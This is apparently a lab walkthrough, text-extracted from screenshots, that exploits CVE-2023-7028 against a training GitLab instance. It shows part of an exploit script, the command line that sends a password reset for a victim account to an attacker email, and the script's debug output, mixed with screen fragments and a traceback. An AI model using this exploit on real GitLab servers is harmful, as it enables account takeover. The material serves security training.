 if __name__ == '__main__':
args = parse_args()
exploit = CVE_2023_7028(
url=args.url,
target=args.target,
evil=args.evil
)
if not exploit.ask_reset():
exit()
We can see that the code first makes a POST request to the /users/password/new endpoint to scrap an authenticity
token, then it makes another API call to the /users/password endpoint with the victim and attacker email addresses. As
we know, the victim's email address is victim@mail.gitlab.thm. Run the command shown in the terminal below to execute
the exploit:
Post execution of attack.py
root@attackbox$ python3 attack.py -u http://10.10.170.97:8000 -t victim@mail.gitlab.thm -e
attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token =
1i4KUoxiLmYkazefpLgwUmMQ2CuVGULdpQs_D_J7qrKIih9Ja_4vIQCuq666kQhOtKRSRgdM8ti0BTNdPGTQ9A
[DEBUG] Sending reset password request
[DEBUG] Emails sent to victim@mail.gitlab.thm and attacker@mail.gitlab.thm!
Once you execute the command, you will receive an email in the attacker's account. Log in to the attacker mailbox, and
you will see an email titled "Reset password instructions" containing a link to the account.
Search
Reset password instructions
Applications Places System Sun 4 Feb, 21:13 AttackBox IP:10.10.197.96
Sign in · GitLab — Mozilla Firefox
root@ip-10-10-197-96: ~
File Edit View Search Terminal Help
root@ip-10-10-197-96:~# nano /etc/hosts
root@ip-10-10-197-96:~# python3 attack_gitlab.py -u http://gitlab.thm:8000 -t vi
ctim@mail.gitlab.thm -e attacker@mail.gitlab.thm
[DEBUG] Getting authenticity_token ...
[DEBUG] authenticity_token = dia74W-aI25L8QVAUPNjOMQvRmDsQ9CDgXiRTnT3rjTe_wuaPK0
RluSEyS69Dft3-wQryHIP6t9gfVrFstJ-Ew
[DEBUG] Sending reset password request
[DEBUG] Emails sended to victim@mail.gitlab.thm and attacker@mail.gitlab.thm !
Traceback (most recent call last):
File "attack_gitlab.py", line 81, in <module>
exploit.reset_password(password=args.password)
AttributeError: 'CVE_2023_7028' object has no attribute 'reset_password'
root@ip-10-10-197-96:~#
rse Shell Cheat S...
Password
Forgot your password?
Remember me
Sign in
Don't have an account yet? Register now
LET'S LEARN
TOGETHER
SUBSCRIBE